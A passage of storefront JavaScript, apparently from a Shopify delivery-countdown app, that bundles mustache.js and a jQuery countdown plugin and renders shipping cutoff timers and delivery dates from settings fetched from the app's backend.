context=this,names,index,lookupHit=false;while(context){if(name.indexOf(".")>0){value=context.view;names=name.split(".");index=0;while(value!=null&&index<names.length){if(index===names.length-1)lookupHit=hasProperty(value,names[index]);value=value[names[index++]]}}else{value=context.view[name];lookupHit=hasProperty(context.view,name)}if(lookupHit)break;context=context.parent}cache[name]=value}if(isFunction(value))value=value.call(this.view);return value};function Writer(){this.cache={}}Writer.prototype.clearCache=function clearCache(){this.cache={}};Writer.prototype.parse=function parse(template,tags){var cache=this.cache;var tokens=cache[template];if(tokens==null)tokens=cache[template]=parseTemplate(template,tags);return tokens};Writer.prototype.render=function render(template,view,partials){var tokens=this.parse(template);var context=view instanceof Context?view:new Context(view);return this.renderTokens(tokens,context,partials,template)};Writer.prototype.renderTokens=function renderTokens(tokens,context,partials,originalTemplate){var buffer="";var token,symbol,value;for(var i=0,numTokens=tokens.length;i<numTokens;++i){value=undefined;token=tokens[i];symbol=token[0];if(symbol==="#")value=this.renderSection(token,context,partials,originalTemplate);else if(symbol==="^")value=this.renderInverted(token,context,partials,originalTemplate);else if(symbol===">")value=this.renderPartial(token,context,partials,originalTemplate);else if(symbol==="&")value=this.unescapedValue(token,context);else if(symbol==="name")value=this.escapedValue(token,context);else if(symbol==="text")value=this.rawValue(token);if(value!==undefined)buffer+=value}return buffer};Writer.prototype.renderSection=function renderSection(token,context,partials,originalTemplate){var self=this;var buffer="";var value=context.lookup(token[1]);function subRender(template){return self.render(template,context,partials)}if(!value)return;if(isArray(value)){for(var j=0,valueLength=value.length;j<valueLength;++j){buffer+=this.renderTokens(token[4],context.push(value[j]),partials,originalTemplate)}}else if(typeof value==="object"||typeof value==="string"||typeof value==="number"){buffer+=this.renderTokens(token[4],context.push(value),partials,originalTemplate)}else if(isFunction(value)){if(typeof originalTemplate!=="string")throw new Error("Cannot use higher-order sections without the original template");value=value.call(context.view,originalTemplate.slice(token[3],token[5]),subRender);if(value!=null)buffer+=value}else{buffer+=this.renderTokens(token[4],context,partials,originalTemplate)}return buffer};Writer.prototype.renderInverted=function renderInverted(token,context,partials,originalTemplate){var value=context.lookup(token[1]);if(!value||isArray(value)&&value.length===0)return this.renderTokens(token[4],context,partials,originalTemplate)};Writer.prototype.renderPartial=function renderPartial(token,context,partials){if(!partials)return;var value=isFunction(partials)?partials(token[1]):partials[token[1]];if(value!=null)return this.renderTokens(this.parse(value),context,partials,value)};Writer.prototype.unescapedValue=function unescapedValue(token,context){var value=context.lookup(token[1]);if(value!=null)return value};Writer.prototype.escapedValue=function escapedValue(token,context){var value=context.lookup(token[1]);if(value!=null)return mustache.escape(value)};Writer.prototype.rawValue=function rawValue(token){return token[1]};mustache.name="mustache.js";mustache.version="2.3.0";mustache.tags=["{{","}}"];var defaultWriter=new Writer;mustache.clearCache=function clearCache(){return defaultWriter.clearCache()};mustache.parse=function parse(template,tags){return defaultWriter.parse(template,tags)};mustache.render=function render(template,view,partials){if(typeof template!=="string"){throw new TypeError('Invalid template! Template should be a "string" '+'but "'+typeStr(template)+'" was given as the first '+"argument for mustache#render(template, view, partials)")}return defaultWriter.render(template,view,partials)};mustache.to_html=function to_html(template,view,partials,send){var result=mustache.render(template,view,partials);if(isFunction(send)){send(result)}else{return result}};mustache.escape=escapeHtml;mustache.Scanner=Scanner;mustache.Context=Context;mustache.Writer=Writer;return mustache});

  (function(){
    var loadScript = function(url, callback){
      var script = document.createElement("script");
      script.type = "text/javascript";
      // If the browser is Internet Explorer.
      if (script.readyState){ 
        script.onreadystatechange = function(){
          if (script.readyState == "loaded" || script.readyState == "complete"){
            script.onreadystatechange = null;
            callback();
          }
        };
      // For any other browser.
      } else {
        script.onload = function(){
          callback();
        };
      }
      script.src = url;
      document.getElementsByTagName("head")[0].appendChild(script);
    };

    var mainApp = function($){
      // console.log('mainApp test');

      /*!
       * Countdown v0.1.0
       * https://github.com/fengyuanchen/countdown
       *
       * Copyright 2014 Fengyuan Chen
       * Released under the MIT license
      */

      !function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){"use strict";var b=function(c,d){this.$element=a(c),this.defaults=a.extend({},b.defaults,this.$element.data(),a.isPlainObject(d)?d:{}),this.init()};b.prototype={constructor:b,init:function(){var a=this.$element.html(),b=new Date(this.defaults.date||a);b.getTime()&&(this.content=a,this.date=b,this.find(),this.defaults.autoStart&&this.start())},find:function(){var a=this.$element;this.$days=a.find("[data-days]"),this.$hours=a.find("[data-hours]"),this.$minutes=a.find("[data-minutes]"),this.$seconds=a.find("[data-seconds]"),this.$days.length+this.$hours.length+this.$minutes.length+this.$seconds.length>0&&(this.found=!0)},reset:function(){this.found?(this.output("days"),this.output("hours"),this.output("minutes"),this.output("seconds")):this.output()},ready:function(){var a,b=this.date,c=100,d=1e3,e=6e4,f=36e5,g=864e5,h={};return b?(a=b.getTime()-(new Date).getTime(),0>=a?(this.end(),!1):(h.days=a,h.hours=h.days%g,h.minutes=h.hours%f,h.seconds=h.minutes%e,h.milliseconds=h.seconds%d,this.days=Math.floor(h.days/g),this.hours=Math.floor(h.hours/f),this.minutes=Math.floor(h.minutes/e),this.seconds=Math.floor(h.seconds/d),this.deciseconds=Math.floor(h.milliseconds/c),!0)):!1},start:function(){!this.active&&this.ready()&&(this.active=!0,this.reset(),this.autoUpdate=this.defaults.fast?setInterval(a.proxy(this.fastUpdate,this),100):setInterval(a.proxy(this.update,this),1e3))},stop:function(){this.active&&(this.active=!1,clearInterval(this.autoUpdate))},end:function(){this.date&&(this.stop(),this.days=0,this.hours=0,this.minutes=0,this.seconds=0,this.deciseconds=0,this.reset(),this.defaults.end())},destroy:function(){this.date&&(this.stop(),this.$days=null,this.$hours=null,this.$minutes=null,this.$seconds=null,this.$element.empty().html(this.content),this.$element.removeData("countdown"))},fastUpdate:function(){--this.deciseconds>=0?this.output("deciseconds"):(this.deciseconds=9,this.update())},update:function(){--this.seconds>=0?this.output("seconds"):(this.seconds=59,--this.minutes>=0?this.output("minutes"):(this.minutes=59,--this.hours>=0?this.output("hours"):(this.hours=23,--this.days>=0?this.output("days"):this.end())))},output:function(a){if(!this.found)return void this.$element.empty().html(this.template());switch(a){case"deciseconds":this.$seconds.text(this.getSecondsText());break;case"seconds":this.$seconds.text(this.seconds);break;case"minutes":this.$minutes.text(this.minutes);break;case"hours":this.$hours.text(this.hours);break;case"days":this.$days.text(this.days)}},template:function(){return this.defaults.text.replace("%s",this.days).replace("%s",this.hours).replace("%s",this.minutes).replace("%s",this.getSecondsText())},getSecondsText:function(){return this.active&&this.defaults.fast?this.seconds+"."+this.deciseconds:this.seconds}},b.defaults={autoStart:!0,date:null,fast:!1,end:a.noop,text:"%s days, %s hours, %s minutes, %s seconds"},b.setDefaults=function(c){a.extend(b.defaults,c)},a.fn.countdown=function(c){return this.each(function(){var d=a(this),e=d.data("countdown");e||d.data("countdown",e=new b(this,c)),"string"==typeof c&&a.isFunction(e[c])&&e[c]()})},a.fn.countdown.constructor=b,a.fn.countdown.setDefaults=b.setDefaults,a(function(){a("[countdown]").countdown()})});

      jQuery(document).ready(function ($) {

        var template = __st.p;
        var shop_name = Shopify.shop;

        function addvtimer_icons_and_css(){
          $('head').append('<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.13.0/css/all.min.css" rel="stylesheet">');
          $('head').append('<style type="text/css">.custom_vtcolumn{flex-grow: 1;flex-basis: 33.33333%;max-width: 33.33333%;}.custom_vtcolumn>div{display: flex;flex-direction: column;}.custom_vtcolumn>div>div{display: flex; flex-direction: row; width: 100%; margin-bottom: 10px;}.fg_1{  flex-grow: 1;}.fg_1>div{ height: 50%; }.vicon{font-size: 17px;}</style>');
        }

        if (template != "product") {
          var str = __st.pageurl
          var rest = str.substring(0, str.lastIndexOf("/") + 1);
          var template = str.substring(str.lastIndexOf("/") + 1, str.length);
        }

        var base_url = 'https://deliverytimer.herokuapp.com';

        if ((template == 'product') || (template != 'product')) {
          var product_id = __st.rid;

          // $('head').append('<link type="text/css" href="'+base_url+'/deliverytimer/deliverytimer.css?'+Math.random()+'" rel="stylesheet">');
          $('head').append('<style>.dropdown__arrow{margin-left:3px;border-left: 2px solid #858585;border-bottom: 2px solid #858585;height: 10px;width: 10px;transform: translate(2px, -2px) rotate(-45deg); -webkit-transform: translate(2px, -2px) rotate(-45deg);border-right: 2px solid transparent;border-top: 2px solid transparent;display: inline-block;-moz-transform: translate(2px, -2px) rotate(-45deg);-ms-transform: translate(2px, -2px) rotate(-45deg);-o-transform: translate(2px, -2px) rotate(-45deg);}@media only screen and (max-width: 375px) {#visual_timer_wrapper1 #dlt_cname_label b {display: none;}}</style>');

          function getQueryAddress(name) {
            var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)");
            var r = window.location.search.substr(1).match(reg);
            if (r != null) return unescape(r[2]);
            return null;
          }

          function check_variant(handle, variant_id, type){
            url = $(location).attr('href');
            // var check_for_cart = ('https://'+Shopify.shop+'/cart')==url;
              function main_delivery_timer(product){
               current_product = product;
                
                  var var_count = 0;
                  var selected_variant;

                  function get_and_set_variant(var_id){
                    if (var_id == undefined) {
                      var_id = product["variants"][var_count].id
                      selected_variant = $.grep(product['variants'], function (element, index) {return element.id == var_id; })[0];
                      current_selected_variant = selected_variant;

                    }else{
                      selected_variant = $.grep(product['variants'], function (element, index) {return element.id == var_id; })[0];
                      current_selected_variant = selected_variant;

                    }

                    var_count=var_count+1;
                    if ((selected_variant.available == false) && (type == 'onload')) {
                      // if (url.includes("variant=")) {
                      //   // is_variant_in_params = true;
                      //   return selected_variant;
                      // }
                      // selected_variant = get_and_set_variant(variant_id);
                      // is_variant_in_params = false;
                      return selected_variant;
                    }else{
                      // is_variant_in_params = (type == 'onload') ? false : true;
                      return selected_variant;
                    }
                  }

                  selected_variant = get_and_set_variant(variant_id);
                  dlt_variant_id = selected_variant.id;

                if (selected_variant.available == false) {
                  // $('#visual_timer_wrapper').css('display','none');
                  if(data_for_timer_status == true){
                   $(document).find("div[id='delivery_timer_wrapper1'], div[id='visual_timer_wrapper1']").each(function (i, el) {
                     // $(this).css('display','block');
                     $(this).fadeIn();
                   });
                   valid = true;
                   
                   if (type == 'onload') {
                     main_dlt_code1('', '', true);
                   }else{
                     main_dlt_code1('', '', false);
                   }
                  }else{
                      $(document).find("div[id='delivery_timer_wrapper1'], div[id='visual_timer_wrapper1']").each(function (i, el) {
                        $(this).css('display','none');
                      
                      //$(this).fadeout();
                      });
                      valid = false;
                  }
                 
                }else if(selected_variant.available == true){
                  $(document).find("div[id='delivery_timer_wrapper1'], div[id='visual_timer_wrapper1']").each(function (i, el) {
                    // $(this).css('display','block');
                    $(this).fadeIn();
                  });
                  valid = true;
                  
                  if (type == 'onload') {
                    main_dlt_code1('', '', true);
                  }else{
                    main_dlt_code1('', '', false);
                  }
                }

                
              }

            if (template=='product') {
              $.ajax({
                dataType: 'json',
                async: false, 
                url: '/products/' + handle + '.js',
                success: function(product) {
                   main_delivery_timer(product);

                },
                error: function() {
                  var url1 = base_url + '/output/delivery_timer_offer_product_data.json?shop=' + shop_name + '&product_id=' + product_id;
                var shop_locale = Shopify.locale
                  $.ajax({
                    crossOrigin: true,
                    async: false,
                    url: url1,
                    data: {
                      shop_locale: shop_locale
                    },
                    success: function(product) {
                      product_data = product.delivery_timer_product_data;
                      translate_handle = product.translated_handle;
                      let handle1 = translate_handle || product_data.handle;
                      $.ajax({
                        dataType: 'json',
                        async: false,
                        url: window.Shopify.routes.root + 'products/' + handle1 + '.js',
                        success: function(product) {
                           main_delivery_timer(product);
                        },
                          error: function() {
                          }
                      });

                    },
                    error: function() {
                    }
                  })

                }
              })
            }
          }

          if (template == 'product' && !__st.pageurl.includes("products_preview")) {
            var url = $(location).attr('href');
            var parts = url.split("/");
            var handle = parts[parts.length - 1].split("?")[0];
            handle = handle.split('#')[0];
            var variant_id;

            if (url.includes("variant=")) {
              variant_id = getQueryAddress("variant");
            }

            check_variant(handle, variant_id, 'onload');

            function variant_change() {
              setTimeout(console.log.bind(console, "%cDlt variant changed", "color:green"));
              url = $(location).attr('href');
              let unsupported_theme_ids = [688];
              let theme_id = Shopify.theme.theme_store_id;

              if(url.includes("variant=") && !unsupported_theme_ids.includes(theme_id)){
                variant_id = getQueryAddress("variant");

                if (Shopify.designMode == true) {
                  variant_id = variant_id.split("&")[0];
                }

                check_variant(handle, variant_id, 'onchange');
              }else{
                if($('#delivery_timer_wrapper1').length){
                  if($('#delivery_timer_wrapper1').is(":hidden")){
                    $('#delivery_timer_wrapper1').fadeIn();
                  }
                }
                if($('#visual_timer_wrapper1').length){
                  if($('#visual_timer_wrapper1').is(":hidden")){
                    $('#visual_timer_wrapper1').fadeIn();
                  }
                }
              }
            }

            function debounce(func, wait) {
              let timeout;
              return function executedFunction(...args) {
                const later = () => {
                    clearTimeout(timeout);
                    func(...args);
                };
                clearTimeout(timeout);
                timeout = setTimeout(later, wait);
              };
            }

          // Combine selectors for better maintainability
          const variantSelectors = [
            "form[action*='/cart/add'] select",
            "form[action*='/cart/add'] input[type='radio']",
            ".xo-product-info-content__variant input[type='radio']",
            "variant-selects input[type='radio']",
            "variant-selects select",
            ".variant-picker__option input[type='radio']",
            ".product-variant-picker-block input[type='radio']",
            "variant-radios input[type='radio']",
            "variant-picker input[type='radio']",
            ".product-variants input[type='radio']",
            "form[action*='/cart/add'] button.ProductForm__Item span.ProductForm__SelectedValue",
            "form[method='post'][action='/cart/add'] input[name='id']"
          ].join(", ");

          // Create debounced version of variant_change
          const debouncedVariantChange = debounce(() => {
            if (__st.p === 'product') {
                variant_change();
            }
          }, 500);

          // Handle change events
          $(document).on('change', variantSelectors, debouncedVariantChange);

          // Handle click events
          $(document).on('click', [
            "div.Popover__ValueList button.Popover__Value",
            ".product__option .dynamic-variant-button",
            "div.swatch-element.variant-swatch"
          ].join(", "), debouncedVariantChange);
        }else{
          main_dlt_code1('', '', true);
        }

          function dlt_setCookie1(name, value, hours) {
            var expirationDate = new Date();
            expirationDate.setTime(expirationDate.getTime() + hours * 60 * 60 * 1000);
            var expires = "expires=" + expirationDate.toUTCString();
            document.cookie = name + "=" + value + "; " + expires + "; path=/";
          }
          function dlt_getCookie1(name) {
            var cookies = document.cookie.split(';');
            for (var i = 0; i < cookies.length; i++) {
              var cookie = cookies[i].trim();
              if (cookie.indexOf(name + '=') === 0) {
                return cookie.substring(name.length + 1);
              }
            }
            return null; // Cookie not found
          }
          function dlt_getIPAddress1() {
            // console.log('dlt_getIPAddress running')
            let url0 = base_url + '/output/get_remote_ip.json?shop=' + shop_name;
            return $.getJSON(url0)
              .then(function(response) {
                // console.log('response: '+response)
                return response.ip;
              });2
          }
          function dlt_get_geolocation_info_data1(csc_code, cp_name, imprsn_count){
            let gurl = base_url + '/output/get_geolocation_info.json?shop=' + shop_name + '&product_id=' + product_id;
            $.ajax({
              crossOrigin: true,
              url: gurl,
              success: function (data) {
                if (data["success"] == true) {
                  // console.log('data')
                  // console.log(data)
                  if (data["db_states_exist?"] == true) {
                    let geo_data = data["geo_data"];
                    if (geo_data["country_name"] == '') {
                      geo_data["country_name"] = popup_countries_array[geo_data["country_code"]];
                    }
                    
                    if (geo_data.hasOwnProperty("ip")) {
                      // Assuming you have the IP address in the 'ipAddress' variable and the JSON data in the 'jsonData' variable
                      const cookieName = geo_data["ip"]; // Use IP address as the cookie name/key
                      const cookieValue = JSON.stringify(geo_data); // Convert JSON data to a string
                      dlt_setCookie1(cookieName, cookieValue, 5);

                      // console.log('saved in cookie');
                    }

                    inner_main_dlt_code1(geo_data, geo_data["country_code"], geo_data["state"], imprsn_count);
                  }else{
                    let geo_data = data["geo_data"];
                    $.get('/browsing_context_suggestions.json', (d) => {
                      // do something more interesting than console
                      let country = d.detected_values.country;
                      geo_data["country_code"] = country["handle"];
                      geo_data["country_name"] = country["name"];

                      inner_main_dlt_code1(geo_data, country["handle"], '', imprsn_count);
                    });
                  }
                }
              }
            });
          }
          function dlt_count_impression1(){
            var url1 = base_url + '/variable_count?shop=' + shop_name;
            $.ajax({
              type: "POST",
              crossOrigin: true,
              url: url1,
              success: function (data) {
                setTimeout(console.log.bind(console, "%cCounted", "color:green"));
              }
            });
          }
          function inner_main_dlt_code1(data1, csc_code, cp_name, imprsn_count){

            // --------------------------------edit start--------------------------------
            // console.log('data1')
            // console.log(data1)
            let current_bkdata = data1;
            current_country_code = data1.country_code;
            current_country_name = data1.country_name;
            c_code = current_country_code.toLowerCase();

            if (localStorage.getItem("dlt_country_code") != null) {
              c_code = localStorage.getItem("dlt_country_code").toLowerCase();
              data1.country_code = localStorage.getItem("dlt_country_code");
              csc_code = data1.country_code;
            }
            if (localStorage.getItem("dlt_country_name") != null) {
              data1.country_name = localStorage.getItem("dlt_country_name");
            }
            if (localStorage.getItem("dlt_provinces_name") != null) {
              data1.state = localStorage.getItem("dlt_provinces_name");
              cp_name = data1.state;
            }

            dataCountry.country_code = data1.country_code !== "Not found" ? data1.country_code.toLowerCase() : "us";
            dataCountry.country_name = data1.country_name !== "Not found" ? data1.country_name : "United States";
            // dataCountry.flag = "<img src='https://flagcdn.com/w320/"+c_code+".png' alt='"+current_country_name+"' style='width: 16px;height: 12px;border-radius: 2px;'>";
            dataCountry.flag = '<img src="https://flagcdn.com/'+c_code+'.svg" width="16" height="12" alt="'+current_country_name+'" style="border-radius: 2px;">';
            dataCountry.state = data1.state !== null ? data1.state : "Washington";

            dataCountry.country_label =
              "<span id='dlt_cname_label' style='cursor: pointer;display: inline-flex;align-items: center;line-height: 1;font-size: 12px;' country_code='" + dataCountry.country_code + "' country_name='" + dataCountry.country_name + "' current_country_code='" + current_country_code + 
              "' current_country_name='" + current_country_name + "'>" + dataCountry.flag + "{{ country_name }}" +
              "<i style='transform: rotate(45deg);-webkit-transform: rotate(45deg);border: solid black;border-width: 0 1.5px 1.5px 0;display: inline-block;padding: 2px;margin-bottom: 3px;margin-left: 4px;'></i></span>";

            if (imprsn_count == true) { 
              if (localStorage.getItem("dlt_country_name") != null && localStorage.getItem("dlt_provinces_name") == null){
                if (csc_code == '' && cp_name == '') {
                  csc_code = dataCountry.country_code;
                  cp_name == dataCountry.state;
                }
              }else if(localStorage.getItem("dlt_country_name") == null && localStorage.getItem("dlt_provinces_name") == null){
                csc_code = current_bkdata.country_code;
                cp_name = current_bkdata.state;
              }
            }

            // --------------------------------edit end--------------------------------

            var url = base_url + '/output/view.json?shop=' + shop_name + '&product_id=' + product_id + '&country_code=' + csc_code.toUpperCase() + '&province=' + cp_name + '&variant_id=' + dlt_variant_id;
            $.ajax({
              crossOrigin: true,
              url: url,
              success: function (data) {
                popup_countries_array = data["configured_countries"];
                popup_regions_array = data["configured_zones_of_countries"];
                if(data["settings"]["rule_based_status"] == true){
                  data_for_timer_status = data["settings"]["dtr_continue_selling"];
                }
                var status = data["success"];
                const theme_id = Shopify.theme.theme_store_id;
                var enable_timer_data = data?.global_setting?.enable_siteside_timer || false;
                let show_country_name = data?.global_setting?.show_country_name || false;
                let show_country_label_or_not = (data["enbled_zones_count"] > 0) ? true : false;
                let ctry_name_text = '';

                if (template == "product" || template_cart == "cart" || enable_timer_data == true){
                  // console.log('data')
                  // console.log(data)

                  if (status == true) {

                    $('head').append('<style type="text/css">'+data["settings"]["dlt_custom_css"]+'</style>');

                    if (show_country_name == true) {
                      ctry_name_text = "&nbsp;<b>" + dataCountry.country_name + "</b>";
                    }
                    dataCountry.country_label = dataCountry.country_label.replace(/{{ country_name }}/gi, ctry_name_text);
                    if (show_country_label_or_not == false) {
                      let customcss = '#dlt_cname_label{display:none !important;}';
                      $('head').append('<style>'+customcss+'</style>');
                    }

                    ///////////////////////////////////////////
                    if (data["settings"]["enable_tbtimer"] == true) {
                      function findReplaceString(string, find1, replace1) {
                        if ((/[a-zA-Z\_]+/g).test(string)) {
                          var replace1 = '<span class="countdown">' + replace1 + '</span>'
                          s1 = string.replace(/{{ countdown }}/i, replace1);
                          return s1;
                        } else {
                          return false
                        }
                      }

                      function findReplaceStringDelivery(string, find1, replace1, replace2) {
                        if ((/[a-zA-Z\_]+/g).test(string)) {
                          s1 = string.replace(/{{ deliverydate }}/i, replace1);
                          var meta_timer_date = '<span class="delivery_meta_timer_date" style="color: ' + data["settings"]["ds_deliverydate_font_color"] + '">' + check_meta_data + '</span>'
                          s2 = (replace2 === null || replace2 === "null")? s1.replace(/{{ custom_date }}/i, replace1): s1.replace(/{{ custom_date }}/i, meta_timer_date);
                          return s2;
                        } else {
                          return false
                        }
                      }

                      var timezone = data["settings"]["dts_timezone"]
                      var cutofftime = data["settings"]["cutofftimeupdated"]
                      var finalhtml = data["settings"]["message_on_front_end"]
                      var finalhtmlpostion = data["settings"]["ds_position"]

                      // var cutofftime = new Date(cutofftime);
                      // var d = new Date();
                      // cutofftime.setFullYear(d.getFullYear());
                      // cutofftime.setMonth(d.getMonth());
                      // cutofftime.setDate(d.getDate());

                      // var myData = {countdown: cutofftime};
                      // finalhtml = Mustache.to_html(finalhtml, myData);
                      finalhtml = finalhtml.replace(/{{ country }}/gi, dataCountry.country_label);

                      finalhtml = findReplaceString(finalhtml, 'countdown', cutofftime)
                      var check_meta_data =  data["meta_timer_data"]; 


                      var deliverydate = '<span class="delivery_date" style="color: ' + data["settings"]["ds_deliverydate_font_color"] + '">' + data["settings"]["des_delivery_lead_date"] + '</span>'

                      if (deliverydate != null) {
                        finalhtml = findReplaceStringDelivery(finalhtml, 'deliverydate', deliverydate,check_meta_data)
                      }

                      var styletoapply = ''
                      if (data["settings"]["ds_font_size"] != '') {
                        styletoapply += 'font-size:' + data["settings"]["ds_font_size"] + 'px;'
                      }
                      if (data["settings"]["ds_font_color"] != '') {
                        styletoapply += 'color:' + data["settings"]["ds_font_color"] + ';'
                      }
                      if (data["settings"]["ds_background_color"] != '') {
                        styletoapply += 'background:' + data["settings"]["ds_background_color"] + ';'
                      }
                      if (data["settings"]["ds_border_size"] != '' && data["settings"]["ds_border_size"] != null) {
                        styletoapply += 'border-width:' + data["settings"]["ds_border_size"] + 'px;'
                        styletoapply += 'border-style:solid;'
                      }
                      if (data["settings"]["ds_border_colour"] != '') {
                        styletoapply += 'border-color:' + data["settings"]["ds_border_colour"] + ';'
                      }
                      if (data["settings"]["ds_margin_top"] != '') {
                        styletoapply += 'margin-top:' + data["settings"]["ds_margin_top"] + 'px;'
                      }
                      if (data["settings"]["ds_margin_bottom"] != '') {
                        styletoapply += 'margin-bottom:' + data["settings"]["ds_margin_bottom"] + 'px;'
                      }
                      if (data["settings"]["ds_margin_left"] != '') {
                        styletoapply += 'margin-left:' + data["settings"]["ds_margin_left"] + 'px;'
                      }
                      if (data["settings"]["ds_margin_right"] != '') {
                        styletoapply += 'margin-right:' + data["settings"]["ds_margin_right"] + 'px;'
                      }
                      if (data["settings"]["ds_padding_top"] != '') {
                        styletoapply += 'padding-top:' + data["settings"]["ds_padding_top"] + 'px;'
                      }
                      if (data["settings"]["ds_padding_bottom"] != '') {
                        styletoapply += 'padding-bottom:' + data["settings"]["ds_padding_bottom"] + 'px;'
                      }
                      if (data["settings"]["ds_padding_left"] != '') {
                        styletoapply += 'padding-left:' + data["settings"]["ds_padding_left"] + 'px;'
                      }
                      if (data["settings"]["ds_padding_right"] != '') {
                        styletoapply += 'padding-right:' + data["settings"]["ds_padding_right"] + 'px;'
                      }
                      if (data["settings"]["ds_text_position"] != '') {
                        styletoapply += 'text-align:' + data["settings"]["ds_text_position"] + ';'
                      }
                      if (valid != true) {
                        styletoapply += 'display:none;'
                      }

                      // $('head').append('<style type="text/css">#delivery_timer_wrapper1{padding: 15px 20px 15px 20px;}</style>');
                      function condtion_for_timer_show(){
                        rule_setting_data = data["settings"]["dtr_continue_selling"];
                        if(current_selected_variant.available != false){
                          return true;
                        }else if(rule_setting_data == true && current_selected_variant.available ==false){
                        return true;
                        }else if(rule_setting_data==false && current_selected_variant.available ==false){
                          return false;
                        }

                      }


                      if ($("#delivery_timer_wrapper1").length) {
                        $('head').append('<style type="text/css">#delivery_timer_wrapper1{' + styletoapply + '}</style>');
                        $("#delivery_timer_wrapper1").replaceWith('<div id="delivery_timer_wrapper1" style="' + styletoapply + '">' + finalhtml + '</div>');
                      } else if (template == 'product') {
                      var timer_should_show = condtion_for_timer_show();
                        if (timer_should_show == true) {
                          const substrings = [887, 1356, 1363, 1368, 1431, 1434, 1499, 1500, 141, 732, 1657, 863, 714, 868, 568, 1864, 1841, 1891, 1567,801, 2348];
                          if (substrings.includes(theme_id)){
                            if (finalhtmlpostion == "aboveproduct") {
                              $("form[action*='/cart/add']:last").prepend('<div id="delivery_timer_wrapper1" style="' + styletoapply + '">' + finalhtml + '</div>');
                            } else {
                              $("form[action*='/cart/add']:last").append('<div id="delivery_timer_wrapper1" style="' + styletoapply + '">' + finalhtml + '</div>');
                            }
                          }else{
                            if (finalhtmlpostion == "aboveproduct") {
                              $("form[action*='/cart/add']:first").prepend('<div id="delivery_timer_wrapper1" style="' + styletoapply + '">' + finalhtml + '</div>');
                            } else {
                              $("form[action*='/cart/add']:first").append('<div id="delivery_timer_wrapper1" style="' + styletoapply + '">' + finalhtml + '</div>');
                            }
                          }
                        }
                      }

                      setTimeout(function () {
                        $(document).find("div[id='delivery_timer_wrapper1']").each(function (i, el) {
                          $(this).addClass('dltimerwrapper__' + i);
                        });

                        $(document).find(".dltimerwrapper__1").remove();
                        $(document).find(".dltimerwrapper__2").remove();
                      }, 5000);

                      var always_show_timer = data["settings"]["always_show_timer"]

                      if ($.fn.countdown === undefined) {
                        // jQuery(document).ready(function($){
                        // console.log("countdown here");
                        // console.log($.fn.countdown);
                        // })
                      } else {
                        var hide_comma_separator = data["settings"]["hide_comma_separator"];
                        var dts_show_seconds = data["settings"]["dts_show_seconds"];
                        var dts_counter_format = data["settings"]["dts_counter_format"];
                        // -----------------------------------------------------------
                        var custom_days = cf2_days = data["global_setting"]["custom_days"];
                        var custom_hours = cf2_hours = data["global_setting"]["custom_hours"];
                        var custom_minutes = cf2_minutes = data["global_setting"]["custom_minutes"];
                        var custom_seconds = cf2_seconds = data["global_setting"]["custom_seconds"];
                        var shop_locale = data["settings"]["locale"];
                        var minutes_slug = data["minutes_slug"];
                        var seconds_slug = data["seconds_slug"];

                        if (!custom_days) {
                          // custom_days = "<%#= t('datetime.prompts.day') %>"
                          custom_days = data["custom_days"];
                        }

                        if (!custom_hours) {
                          // custom_hours = "<%#= t('datetime.prompts.hours') %>"
                          custom_hours = data["custom_hours"];
                        }

                        if (!cf2_days) {
                          cf2_days = "D";
                        }
                        if (!cf2_hours) {
                          cf2_hours = "H";
                        }
                        if (!cf2_minutes) {
                          cf2_minutes = "M";
                        }
                        if (!cf2_seconds) {
                          cf2_seconds = "S";
                        }
                        // -----------------------------------------------------------

                        if (dts_counter_format == "format2") {
                          if (hide_comma_separator) {
                            if (dts_show_seconds == true) {
                              $("#delivery_timer_wrapper1 .countdown").countdown({
                                date: cutofftime,
                                text: "<span class='days'>%s"+cf2_days+" </span> %s"+cf2_hours+" %s"+cf2_minutes+"<span class='seconds' style=''> %s"+cf2_seconds+"</span>",
                                end: function () {
                                  $('#delivery_timer_wrapper1').remove();
                                }
                              });
                            } else {
                              $("#delivery_timer_wrapper1 .countdown").countdown({
                                date: cutofftime,
                                text: "<span class='days'>%s"+cf2_days+" </span> %s"+cf2_hours+" %s"+cf2_minutes+"<span class='seconds' style='display: none;'> %s"+cf2_seconds+"</span>",
                                end: function () {
                                  $('#delivery_timer_wrapper1').remove();
                                }
                              });
                            }
                          } else {
                            if (dts_show_seconds == true) {
                              $("#delivery_timer_wrapper1 .countdown").countdown({
                                date: cutofftime,
                                text: "<span class='days'>%s"+cf2_days+",</span> %s"+cf2_hours+", %s"+cf2_minutes+"<span class='seconds' style=''>, %s"+cf2_seconds+"</span>",
                                end: function () {
                                  $('#delivery_timer_wrapper1').remove();
                                }
                              });
                            } else {
                              $("#delivery_timer_wrapper1 .countdown").countdown({
                                date: cutofftime,
                                text: "<span class='days'>%s"+cf2_days+",</span> %s"+cf2_hours+", %s"+cf2_minutes+"<span class='seconds' style='display: none;'>, %s"+cf2_seconds+"</span>",
                                end: function () {
                                  $('#delivery_timer_wrapper1').remove();
                                }
                              });
                            }
                          }
                        } 
                        else if (dts_counter_format == "format3") {
                          if (dts_show_seconds == true) {
                            $("#delivery_timer_wrapper1 .countdown").countdown({
                              date: cutofftime,
                              text: "<span class='days'>%s Day(s) </span> %s:%s<span class='seconds' style=''>:%s</span>",
                              end: function () {
                                $('#delivery_timer_wrapper1').remove();
                              }
                            });
                          } else {
                            $("#delivery_timer_wrapper1 .countdown").countdown({
                              date: cutofftime,
                              text: "<span class='days'>%s Day(s) </span> %s:%s<span class='seconds' style='display: none;'>:%s</span>",
                              end: function () {
                                $('#delivery_timer_wrapper1').remove();
                              }
                            });
                          }
                          // ------------------------here custom-------------------------------
                        } 
                        else {
                          if (hide_comma_separator) {
                            if (dts_show_seconds == true) {
                              $("#delivery_timer_wrapper1 .countdown").countdown({
                                date: cutofftime,
                                text: "<span class='days'>%s " + custom_days + "</span> %s " + custom_hours + " " + minutes_slug + "<span class='seconds' style=''> " + seconds_slug + "</span>",
                                end: function () {
                                  $('#delivery_timer_wrapper1').remove();
                                }
                              });
                            } else {
                              $("#delivery_timer_wrapper1 .countdown").countdown({
                                date: cutofftime,
                                text: "<span class='days'>%s " + custom_days + "</span> %s " + custom_hours + " " + minutes_slug + "<span class='seconds' style='display: none;'> " + seconds_slug + "</span>",
                                end: function () {
                                  $('#delivery_timer_wrapper1').remove();
                                }
                              });
                            }
                          } else {
                            if (dts_show_seconds == true) {
                              $("#delivery_timer_wrapper1 .countdown").countdown({
                                date: cutofftime,
